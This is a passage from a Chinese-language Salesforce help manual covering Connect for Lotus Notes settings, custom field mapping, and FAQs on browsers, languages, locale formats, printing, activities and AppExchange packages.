

电子邮件选项



个案选项



浏览器选项



"日志文件"选项卡上的"选项"

"日志文件"选项卡显示了 Connect for Lotus Notes 日志文件的位置。不能更改此位置。

单击查看可在文本编辑器中打开日志文件。此文件包含有关在您的当前 Lotus Notes 会话中执行的任何同步的 信息。单击发送可将日志文件发送到 salesforce.com 客户支持部门以进行故障排除。如果您的日志文件为空 您 必须通过修改"LogMask"注册表项来打开跟踪

<span id="page-1711-0"></span>"用户权限"选项卡上的"选项"

"用户权限"选项卡包含 IT 管理员在将 Connect for Lotus Notes 的自定义配置部署到一组用户时可进行自定 义的设置。用户也可以用其指定自定义视图名称和自定义模板类。如果 IT 管理员已为您的组织自定义Connect for Lotus Notes 此选项卡将不可用。

### 为 **Connect for Lotus Notes** 同步映射自定义字段

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

字段映射使您能够定义如何在同步期间映射 Salesforce 字段到 Lotus Notes 字段。

将自定义 Salesforce 字段映射到标准或自定义 Lotus Notes 字段以进行同步

**1.** 单击操作 ➤ **Salesforce** 选项。

- **2.** 从"联系人"、"事件"或"任务"选项卡中单击高级➤字段映射➤新建映射。每种类型的项目都有一个不同 的字段映射。
- **3.** 从 Salesforce 字段下拉列表中选择一个字段。此下拉列表中显示所有尚未映射的 Salesforce 字段的名称。



小心**:** 如果您映射的是[通用必填的](#page-377-0)自定义字段 请确保通用必填字段具[有默认值](#page-345-0) 以使用户不会遇到错误。 此外 避免映射那些需要 Salesforce 验证才能创建的自定义字段。例如 如果映射必须具有唯一值的自定义 字段 则您从桌面客户端手动添加的值可能会导致在同步过程中出现唯一性错误。

**4.** 从 Lotus Notes 字段下拉列表中选择一个字段。该下拉列表将显示该类记录的标准 Lotus Notes 字段的名称。



备注**:** 自定义 Lotus Notes 字段不会显示在此列表中。要映射 Salesforce 字段到自定义 Lotus Notes 字段 必 须在此对话框中创建字段。只需在Lotus Notes 字段字段中键入新字段的名称即可。自定义 Lotus Notes 字段名必须是只包含字母和数字的单个词 无空格 。

**5.** 除极少数特殊情况外 一般都接受转换字段的默认值"使用 salesforce.com 类型"。

备注**:** 只有在以下情况下才应该将转换字段从默认值改为其他值

- 如果要映射表示日期或日期与时间组合的字段 则分别选择"日期"或"日期时间"。
- 如果要映射表示任务紧急程度的字段 则选择"优先级"。
- 如果要映射表示任务状态的字段 则选择"状态"。
- 如果要映射表示其他用户在日历中查看此时间的方式的字段 则选择"BusyStatus"。

如果更改了转换字段的默认值 则在查看已保存的映射时 该值将显示在类型列中。

- **6.** 保留匹配得分和不匹配得分字段为 50。修改这些字段是高级自定义设置 可能导致创建重复的记录。
- **7.** 单击确定以保存新映射。

要更改特定字段的映射 请从列表中选择该字段并单击编辑映射。要删除某个字段的映射 请从列表中选择该字段并 单击删除映射。

相关链接

使用 [Connect for Lotus Notes](#page-1692-0) 设置 [Connect for Lotus Notes](#page-1706-0) 选项

# 常见问题解答

# 常见问题列表

- [入门](#page-1713-0)
- 活动 [日历事件和任务](#page-1713-1)
- [电子邮件批准响应](#page-1714-0)
- Force.com [AppExchange](#page-1714-1)
- [市场活动](#page-1714-2)
- [个案](#page-1714-3)
- [客户支持](#page-1715-0)
- [一般问题](#page-1715-1)
- [导入数据](#page-1715-2)
- [潜在客户](#page-1717-0)
- [Connect for Lotus Notes](#page-1717-1)
- [Connect for Outlook](#page-1718-0)
- [入口网站](#page-1718-1)
- [生成报表](#page-1718-2)
- [Salesforce for Google AdWords](#page-1719-0)
- [安全性和可伸缩性](#page-1719-1)
- [解决方案](#page-1719-2)
- <span id="page-1713-0"></span>• [区域管理](#page-1719-3)

# 入门

Salesforce [支持哪些浏览器](#page-1719-4)

Salesforce [支持哪些语言](#page-1720-0)

对 Salesforce [中的日期、时间和名称使用什么格式](#page-1721-0)

如何打印 [Salesforce](#page-1721-1) 记录

[如何注册参加培训](#page-1722-0)

<span id="page-1713-1"></span>[如何知道我正使用](#page-1722-1) Salesforce 的哪个版本

## 活动 日历事件和任务

[如何查看其他用户的活动](#page-1722-2)

[如何查看时间超过一年的活动](#page-1722-3)

[如何创建一系列重复性事件](#page-1723-0)

[如何查看包括其他用户活动的日历](#page-1723-1)

### <span id="page-1714-0"></span>电子邮件批准响应

能否使用移动设备 如 BlackBerry [批准和拒绝批准请求](#page-1755-0)

### [如果其他用户批准或拒绝了批准请求](#page-1756-0) 将会怎样

### <span id="page-1714-1"></span>**Force.com AppExchange**

能否卸载从 Force.com AppExchange [安装的应用程序](#page-1723-2)

[为什么卸载失败](#page-1723-3)

谁可以使用 Force.com [AppExchange](#page-1723-4)

<span id="page-1714-2"></span>[为什么我的安装失败](#page-1724-0)

### 市场活动

[哪些用户可访问市场活动](#page-1726-0) [能否在电子邮件市场活动中使用批量发送电子邮件功能](#page-1726-1)

[如何跟踪市场活动产生的业务机会](#page-1726-2)

[如何计算市场活动的投资回报率](#page-1726-3)

<span id="page-1714-3"></span>[如何向市场活动添加联系人和潜在客户](#page-1726-4)

有关为市场活动导入联系人和潜在客户的常见问题解答 请参[阅导入市场活动成员](#page-1715-3) 第 页 1715。

### 个案

[最多可捕获多少](#page-1727-0) Web 个案

[如何指定要捕获的信息](#page-1727-1)

[是否可从多个网页中捕获个案](#page-1727-2)

[可将哪些状态和来源分配给](#page-1728-0) Web 生成的个案

[如何确保个案不丢失](#page-1728-1)

### 控制台

[如何查看控制台](#page-1728-2) [为何在控制台中只能看到某些对象的列表视图](#page-1728-3) [能否从控制台中创建列表视图](#page-1728-4) [能否查看多个"控制台"选项卡](#page-1728-5)

### <span id="page-1715-0"></span>客户支持

<span id="page-1715-1"></span>[如何联系客户支持](#page-1729-0)

### 一般问题

<span id="page-1715-2"></span>在编辑记录时 [按退格键后数据为什么会消失](#page-1729-1) [为什么看不到某些按钮和链接](#page-1729-2)

### <span id="page-1715-6"></span><span id="page-1715-5"></span><span id="page-1715-4"></span>导入数据

- <span id="page-1715-7"></span><span id="page-1715-3"></span>• [一般导入问题](#page-1715-4)
- <span id="page-1715-8"></span>• [导入公司客户和联系人](#page-1715-5)
- [导入潜在客户](#page-1715-6)
- [导入市场活动成员](#page-1715-3)
- [导入解决方案](#page-1715-7)
- [导入自定义对象](#page-1715-8)
- 导入 Force.com [AppExchange](#page-1740-0) 软件包数据

一般导入问题

将数据上载到 Salesforce [中应使用导入向导还是](#page-1730-0) Connect for Outlook

[导入向导可以处理哪些文件格式](#page-1730-1)

[可以导入哪些数据](#page-1731-0)

[如果出现错误是否可以删除已导入的数据](#page-1731-1)

[能否导入不同币种的金额](#page-1731-2)

[能否导入多种语言的数据](#page-1731-3)

[什么是外部](#page-1732-0) ID

导入公司客户和联系人

[可以导入多少条联系人和公司客户记录](#page-1732-1) [如何准备联系人数据](#page-1732-2) [导入向导能否剔除联系人和公司客户的重复数据](#page-1732-3) [导入向导在什么情况下会创建新联系人和公司客户](#page-1733-0) [能否导入不同人所拥有的联系人和公司客户记录](#page-1734-0) [联系人和公司客户导入向导能否识别相似的名称](#page-1733-1)

导入个人客户



导入潜在客户



导入市场活动成员



### 导入解决方案

[可以向组织中导入多少个解决方案](#page-1738-0) [如何防止解决方案记录重复](#page-1738-1) [能否使用导入向导批量更新现有的解决方案记录](#page-1738-2)

[能否更新解决方案的查找字段](#page-1738-3)

### 导入自定义对象

[可以向组织中导入多少个自定义对象](#page-1739-0)

[如何防止自定义对象记录重复](#page-1739-1)

[能否使用导入向导批量更新现有的自定义对象记录](#page-1739-2)

[导入自定义对象需要哪些字段](#page-1740-1)

[能否更新自定义对象的查找字段](#page-1740-2)

### 导入 **Force.com AppExchange** 软件包数据

<span id="page-1717-0"></span>在卸载 Force.com AppExchange [软件包之后是否可以重新安装它](#page-1725-0)

### 潜在客户

[可以从我公司的网站捕获多少潜在客户](#page-1741-0)

[如何指定要在线捕获的信息](#page-1741-1)

[是否可从多个网页捕获潜在客户](#page-1741-2)

向 Web [生成的潜在客户分配什么状态](#page-1741-3)

<span id="page-1717-1"></span>[如何确保不会丢失潜在客户](#page-1741-4)

有关导入潜在客户的常见问题解答 请参[阅导入潜在客户](#page-1715-6) 第 页 1715。

### **Connect for Lotus Notes**

哪些人可以使用 [Connect for Lotus Notes](#page-1741-5)

如何卸载 [Connect for Lotus Notes](#page-1742-0)

[Connect for Lotus Notes](#page-1742-1) 为何处于禁用状态

如何查看 [Connect for Lotus Notes](#page-1742-2) 版本号

[Connect for Lotus Notes](#page-1742-3) 命令是否有键盘快捷键

### <span id="page-1718-0"></span>**Connect for Outlook**

什么是 [Connect for Outlook](#page-1743-0)

哪些人可以使用 [Connect for Outlook](#page-1743-1)

[Connect for Outlook](#page-1743-2)对系统有何要求

如何获得 [Connect for Outlook](#page-1743-3)

在添加电子邮件时 [Connect for Outlook](#page-1744-0) 使用哪些字段查找 Salesforce 中的匹配记录

如何增加 [Connect for Outlook](#page-1744-1) 中的搜索结果

使用 Connect for Outlook [时如何轻松找到个案](#page-1744-2)

能否在 [Connect for Outlook](#page-1744-3) 中使用多个 IMAP 或 POP3 电子邮件帐户

在与 Connect for Outlook? 同步之后 [为何某些项目的首字母变成大写](#page-1744-4)

在同步联系人时 [Connect for Outlook](#page-1744-5) 如何查找匹配的客户

<span id="page-1718-1"></span>如何卸载 [Connect for Outlook](#page-1744-6)

### 入口网站

使用 Salesforce [可以创建哪些客户入口网站](#page-1745-0)

<span id="page-1718-2"></span>使用 Salesforce [可以创建哪些合作伙伴入口网站](#page-1746-0)

### 生成报表



### <span id="page-1719-0"></span>**Salesforce for Google AdWords**

### <span id="page-1719-1"></span>安全性和可伸缩性

[如何确保数据的安全性](#page-1751-0)

[如何确保我的数据始终为专用数据](#page-1751-1)

### <span id="page-1719-2"></span>解决方案



### <span id="page-1719-3"></span>区域管理

[何种类型的记录具有区域](#page-1752-3) [区域层次结构和角色层次结构是否不同](#page-1752-4) [手动分配的客户与按客户分配规则分配的客户有何区别](#page-1753-0) [如何将业务机会分配至区域](#page-1753-1) [必须将自己分配到与自己所拥有的业务机会相同的区域吗](#page-1754-0) 运行客户分配规则时 [业务机会是否会转移给不同的用户](#page-1754-1) [业务机会限制如何起作用](#page-1754-2) [取消删除已分配到区域的客户或业务机会时会发生什么](#page-1754-3)

# <span id="page-1719-4"></span>入门常见问题解答

**Salesforce** 支持哪些浏览器

Salesforce 在线应用程序支持以下浏览器



重要事项**:** 对于所有浏览器 您必须启用 JavaScript、cookies 和 SSL 3.0。

<span id="page-1720-0"></span>有关浏览器配置建议 请参[阅支持的浏览器](#page-23-1) 第 页 22。

### **Salesforce** 支持哪些语言

下表列出了 Salesforce 支持的每种语言及其双字符 ISO 语言代码或五字符区域设置代码。区域设置代码包括一个双 字符 ISO 语言代码 之后是下划线 (\_) 和一个双字符 ISO 国家代码。例如 美国的区域设置是 "en\_US" 。







备注**:** \* 此语言并非自动提供。必须联系您的 salesforce.com 代表启用此语言。此外 此语言只能用作最终用户 语言 意味着只翻译最终用户标签。

<span id="page-1721-0"></span>有关更改语言首选项的详细信息 请参[阅设置语言](#page-26-0) 第 页 25。

### 对 **Salesforce** 中的日期、时间和名称使用什么格式

对 Salesforce 中的日期、时间和人名使用的格式由区域设置设置确定。

区域设置设置会影响日期、日期/时间和数字字段以及日历的格式。例如 在英语 美国 区域设置中 日期显示为 06/30/2000 在英语 英国 区域设置中显示为 30/06/2000。在英语 美国 区域设置中 时间使用十二小时制显示 并使用 AM 和 PM 例如 2:00 PM 而在英语 英国 区域设置中 它们使用二十四小时制显示 如 14:00 。

区域设置设置还会影响用户、潜在客户和联系人的名称字段中名和姓的顺序。例如 在英语 美国 区域设置中 Bob Johnson 显示为 Bob Johnson 而在中文 中国 区域设置中 名称显示为 Johnson Bob。

对于 Personal Edition 用户 可在组织级别中通过设置 ➤ 公司简档 ➤ 公司信息设置区域设置。对于所有其他用户 其 个人区域设置位于设置 ➤ 我的个人信息 ➤ 个人信息下 它优先于组织设置。

了解区域设置设置使用的日期/时间格式

<span id="page-1721-1"></span>1. 单击设置 ▶ 我的个人信息 ▶ 个人信息。

**2.** 在只读的创建人字段中查看所使用的日期/时间格式。在 Salesforce 字段中输入日期和时间时应使用此格式。

### 如何打印 **Salesforce** 记录

打印单个 Salesforce 记录的详细信息

- **1.** 单击位于大部分详细页右上方的可打印视图链接。此时会打开一个新的浏览器窗口 上面显示简单、准备打印的 格式的记录。
- **2.** 也可通过单击部分标题旁边的三角形来折叠和展开可打印视图的个人部分。
- **3.** 还可以单击展开全部或折叠全部显示或隐藏页面上所有折叠部分。请注意 相关列表 例如 相关客户的业务机会列 表 不可以折叠。
- **4.** 单击打印此页或使用浏览器的打印功能以将此页发送至打印机。



### 备注**:**

- 有关打印日历的信息 请参[阅查看事件详细信息](#page-880-0) 第 页 879。
- 有关打印列表视图的信息 请参[阅打印列表视图](#page-1214-0) 第 页 1213。
- 有关打印报表的信息 请参[阅打印和导出报表](#page-1404-0) 第 页 1403。
- 有关打印预测的信息 请参[阅自定义预测主页](#page-1162-0) 第 页 1161。

• 在[控制台选项卡上](#page-1001-0) 可以单击打印图标 以打开记录的可打印 视图。

#### <span id="page-1722-0"></span>如何注册参加培训

单击任意页面顶部的帮助和培训 然后选择"培训"选项卡注册并参加培训课程。所有课程均免费 由 salesforce.com 职员在线讲授。Personal Edition 或 Developer Edition 不包括在线培训。

#### <span id="page-1722-1"></span>如何知道我正使用 **Salesforce** 的哪个版本

检查浏览器的标题栏 即可确定当前使用的 Salesforce 版本。标题栏中包括版本名。

什么是公司客户以及它与个人客户有何区别

公司客户是指可以将多个联系人与之相关联的公司、企业、单位或其他商业实体。所有版本中都有公司客户 它有一 个文件夹图标 。

在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 您的 Salesforce 组织可以使[用个人客户](#page-841-0) (<sup>2</sup>) 个人客 户是同时作为客户和联系人的单个消费者。

## 活动常见问题解答

<span id="page-1722-2"></span>适用于 所有版本

#### 如何查看其他用户的活动

您可以查看和编辑您自己的活动 以及那些分配给角色层次结构中低于您的用户的活动。此外 当活动共享模式是"由 父级控制"时 具有关联记录上给定对象的"查看全部"对象级权限的用户可以查看此活动。管理员和具有"查看全 部数据"权限的用户可以查看所有活动。

对于除 Personal Edition 外的其他所有版本 您可以查看其他用户拥有的日历。根据贵组织的日历共享默认设置以及 用户对单个日历共享权限的设置 您可以查看不同级别的详细信息、添加事件或修改现有事件。在日视图、周视图或 月视图中 单击日历顶部名称旁边的更改 然后选择您要查看的用户日历。

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 您可使用公用日历查看用 户组活动。公用日历包含可由一组用户使用的事件计划 例如销售部的销售事件日历。如果您的组织已设置了公用日 历 且将您分配给这些用户组 则您可以查看公用日历 这与切换查看另一用户日历效果相同。

<span id="page-1722-3"></span>要创建活动的列表视图 请选择主页中日历下方的列表视图图标。要查看活动报表 请选择"报表"选项卡中的任务 和约会链接。您也可创建与其他记录类型相关的活动的自定义报表 例如 关于活动和业务机会的自定义报表。在"报 表"洗项卡上单击创建新自定义报表并洗择"活动"报表类型。

### 如何查看时间超过一年的活动

Salesforce 根据以下条件将较早的活动归档。归档后的活动只能在相关记录的可打印视图、相关联记录的"活动历 史"相关列表或导出文件中查看 或通过单击"活动历史"相关列表中的查看全部按钮进行查看。可使用高级搜索功 能来搜索已归档的活动。管理员也可使用批量删除功能删除已归档的活动。

- 具有有效期且已超过 365 天的事件
- 具有有效期且超过 365 天的已结束任务
- 无有效期但创建时间超过 365 天的已结束任务

### <span id="page-1723-1"></span>如何查看包括其他用户活动的日历

从日历的任意日视图、星期视图或月视图中单击多用户视图图标。单击创建新视图并建立一个包括您要查看其事件 的所有用户的列表视图。有关创建列表视图的详细说明 请参[阅创建自定义列表视图](#page-1210-0) 第 页 1209。

<span id="page-1723-0"></span>如何创建一系列重复性事件

创建新事件。在事件上 选中创建重复性事件系列复选框 并定义重复性事件的模式。有关创建一系列重复性事件的详 细说明 请参[阅创建重复性事件](#page-882-0) 第 页 881。

## 软件包分发常见问题解答

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

- [正在安装软件包](#page-1723-5)
- <span id="page-1723-5"></span>• [正在发布软件包](#page-1725-1)

### <span id="page-1723-2"></span>正在安装软件包

#### 能否卸载从 **Force.com AppExchange** 安装的应用程序

能。您安装的所有软件包都在"查看已安装软件包"页面中列出。可以通过单击软件包名称旁边的卸载链接来删除 任何软件包。有关卸载软件包的说明 请参[阅卸载软件包](#page-821-0) 第 页 820。

<span id="page-1723-3"></span>当卸载 Force.com AppExchange 软件包时 Salesforce 会自动创建包含软件包数据以及任何关联备注和附件的导出文 件。如果选择重新安装软件包 您可以导入此数据。 有关导入 Force.com AppExchange 软件包数据的信息 请参[阅导](#page-826-0) [入软件包数据](#page-826-0) 第 页 825。

为什么卸载失败

如果卸载软件包会导致任何其余组件故障 则Salesforce会阻止您卸载。有关卸载可能会失败的实例的列表 请参阅[卸](#page-821-0) [载软件包](#page-821-0) 第 页 820。

Salesforce 将自动创建一个包含软件包数据以及所有相关备注和附件的导出文件。

<span id="page-1723-4"></span>

提示**:** 如果您稍后重新安装此软件包并希望重新导入软件包数据 请参阅[导入软件包数据](#page-826-0) 第 页 825。

#### 谁可以使用 **Force.com AppExchange**

具有有效Salesforce用户名和密码的任何用户 包括试用用户 都可以使用AppExchange浏览和试用应用程序。Salesforce 管理员和具有"自定义应用程序"权限的用户可以向其自己的环境中安装和部署AppExchange软件包。要允许您的 组织中其他用户使用 AppExchange 请赋予他们下面列出的相应用户权限

